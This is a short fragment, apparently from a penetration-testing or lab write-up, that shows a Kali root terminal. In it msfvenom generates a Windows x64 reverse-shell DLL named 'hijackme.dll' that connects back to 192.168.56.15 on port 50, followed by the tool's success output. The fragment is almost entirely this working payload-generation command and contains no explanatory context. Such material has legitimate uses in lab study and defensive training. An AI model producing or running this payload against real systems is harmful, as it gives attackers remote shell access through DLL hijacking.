 ┌──(root㉿kali)-[~/Desktop/tools]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.56.15 LPORT=50 -f dll -o hijackme.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
Saved as: hijackme.dll
tools